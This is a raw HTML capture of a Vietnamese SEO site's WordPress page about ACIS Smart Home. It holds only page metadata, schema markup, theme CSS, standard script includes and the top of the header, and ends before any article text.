

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/
body_size: 37688
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://seoquangcao.com/xmlrpc.php" />
<meta property="og:title" content="ACIS Smart Home–Công ty làm chủ công nghệ nhà thông minh tại Việt Nam - SEO Quảng Cáo"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Điều khiển chỉ 1 chạm Kiểm soát ngôi nhà từ xa qua smart-phone, tablet, PC kết nối internet (ADSL, w"/>
<meta property="og:url" content="https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/"/>
<meta property="og:site_name" content="SEO Quảng Cáo"/>

<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>ACIS Smart Home là chủ công nghệ nhà thông minh Việt Nam</title>
<meta name="description" content="Khi internet và smartphone, tablet được mặc định là phần tất yếu của cuộc sống hiện đại. Tuy nhiên, ứng dụng thực tiễn của internet hiện nay phần lớn tập"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ACIS Smart Home là chủ công nghệ nhà thông minh Việt Nam" />
<meta property="og:description" content="Khi internet và smartphone, tablet được mặc định là phần tất yếu của cuộc sống hiện đại. Tuy nhiên, ứng dụng thực tiễn của internet hiện nay phần lớn tập" />
<meta property="og:url" content="https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/" />
<meta property="og:site_name" content="SEO Quảng Cáo" />
<meta property="og:updated_time" content="2016-11-07T13:56:11+00:00" />
<meta property="og:image" content="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg" />
<meta property="og:image:secure_url" content="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="logo seoquangcao" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-12-29T02:26:09+00:00" />
<meta property="article:modified_time" content="2016-11-07T13:56:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ACIS Smart Home là chủ công nghệ nhà thông minh Việt Nam" />
<meta name="twitter:description" content="Khi internet và smartphone, tablet được mặc định là phần tất yếu của cuộc sống hiện đại. Tuy nhiên, ứng dụng thực tiễn của internet hiện nay phần lớn tập" />
<meta name="twitter:image" content="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seoquangcao.com/#person","name":"adminmaxseo","logo":{"@type":"ImageObject","@id":"https://seoquangcao.com/#logo","url":"https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg","contentUrl":"https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg","caption":"adminmaxseo","inLanguage":"vi","width":"500","height":"500"},"image":{"@type":"ImageObject","@id":"https://seoquangcao.com/#logo","url":"https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg","contentUrl":"https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg","caption":"adminmaxseo","inLanguage":"vi","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://seoquangcao.com/#website","url":"https://seoquangcao.com","name":"adminmaxseo","publisher":{"@id":"https://seoquangcao.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"http://2.bp.blogspot.com/-xO7K1E-Ypnc/VoHsllYuieI/AAAAAAAAAI4/oor9ZZ3L8-E/s400/image001.jpg","url":"http://2.bp.blogspot.com/-xO7K1E-Ypnc/VoHsllYuieI/AAAAAAAAAI4/oor9ZZ3L8-E/s400/image001.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/#webpage","url":"https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/","name":"ACIS Smart Home l\u00e0 ch\u1ee7 c\u00f4ng ngh\u1ec7 nh\u00e0 th\u00f4ng minh Vi\u1ec7t Nam","datePublished":"2015-12-29T02:26:09+00:00","dateModified":"2016-11-07T13:56:11+00:00","isPartOf":{"@id":"https://seoquangcao.com/#website"},"primaryImageOfPage":{"@id":"http://2.bp.blogspot.com/-xO7K1E-Ypnc/VoHsllYuieI/AAAAAAAAAI4/oor9ZZ3L8-E/s400/image001.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://seoquangcao.com/author/nkluyen/","name":"nkluyen","url":"https://seoquangcao.com/author/nkluyen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6e4d7cb6f4f306b927ee92919e4bc67b426402a380087b4246927130c2751689?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/6e4d7cb6f4f306b927ee92919e4bc67b426402a380087b4246927130c2751689?s=96&amp;d=identicon&amp;r=g","caption":"nkluyen","inLanguage":"vi"}},{"@type":"Article","headline":"ACIS Smart Home l\u00e0 ch\u1ee7 c\u00f4ng ngh\u1ec7 nh\u00e0 th\u00f4ng minh Vi\u1ec7t Nam","datePublished":"2015-12-29T02:26:09+00:00","dateModified":"2016-11-07T13:56:11+00:00","author":{"@id":"https://seoquangcao.com/author/nkluyen/","name":"nkluyen"},"publisher":{"@id":"https://seoquangcao.com/#person"},"description":"Khi internet v\u00e0 smartphone, tablet \u0111\u01b0\u1ee3c m\u1eb7c \u0111\u1ecbnh l\u00e0 ph\u1ea7n t\u1ea5t y\u1ebfu c\u1ee7a cu\u1ed9c s\u1ed1ng hi\u1ec7n \u0111\u1ea1i. Tuy nhi\u00ean, \u1ee9ng d\u1ee5ng th\u1ef1c ti\u1ec5n c\u1ee7a internet hi\u1ec7n nay ph\u1ea7n l\u1edbn t\u1eadp","name":"ACIS Smart Home l\u00e0 ch\u1ee7 c\u00f4ng ngh\u1ec7 nh\u00e0 th\u00f4ng minh Vi\u1ec7t Nam","@id":"https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/#richSnippet","isPartOf":{"@id":"https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/#webpage"},"image":{"@id":"http://2.bp.blogspot.com/-xO7K1E-Ypnc/VoHsllYuieI/AAAAAAAAAI4/oor9ZZ3L8-E/s400/image001.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://seoquangcao.com/acis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin SEO Quảng Cáo &raquo;" href="https://seoquangcao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Quảng Cáo &raquo; Dòng bình luận" href="https://seoquangcao.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://seoquangcao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseoquangcao.com%2Facis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://seoquangcao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseoquangcao.com%2Facis-smart-home-cong-ty-lam-chu-cong-nghe-nha-thong-minh-tai-viet-nam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://seoquangcao.com/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://seoquangcao.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://seoquangcao.com/wp-content/themes/seoquangcao/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://seoquangcao.com/wp-content/themes/seoquangcao/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<script type="text/javascript" src="https://seoquangcao.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seoquangcao.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://seoquangcao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seoquangcao.com/wp-json/wp/v2/pages/3346" /><link rel="shortcut icon" href="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://seoquangcao.com/wp-content/themes/seoquangcao/js/html5.js"></script>
<script src="https://seoquangcao.com/wp-content/themes/seoquangcao/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://seoquangcao.com/wp-content/themes/seoquangcao/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://seoquangcao.com/wp-content/themes/seoquangcao/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://seoquangcao.com/wp-content/themes/seoquangcao/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg" />
<link rel="apple-touch-icon-precomposed" href="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao.jpg" />



<style type="text/css" media="screen">

body{
	font-family: Tahoma, Geneva, sans-serif;
}

.logo h1 a, .logo h2 a{
	font-family: Tahoma, Geneva, sans-serif;
}

.logo span{
	font-family: Tahoma, Geneva, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Tahoma, Geneva, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Tahoma, Geneva, sans-serif;
}

.page-title{
	font-family: Tahoma, Geneva, sans-serif;
}

.post-title{
	font-family: Tahoma, Geneva, sans-serif;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Tahoma, Geneva, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Tahoma, Geneva, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Tahoma, Geneva, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Tahoma, Geneva, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Tahoma, Geneva, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Tahoma, Geneva, sans-serif;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Tahoma, Geneva, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Tahoma, Geneva, sans-serif;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}


</style>

<link rel="icon" href="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://seoquangcao.com/wp-content/uploads/2021/10/logo-seoquangcao-300x300.jpg" />
</head>
<body data-rsssl=1 id="top" class="wp-singular page-template-default page page-id-3346 wp-theme-seoquangcao lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://seoquangcao.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://seoquangcao.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Thứ Năm ,  22  Tháng 1 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://seoquangcao.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
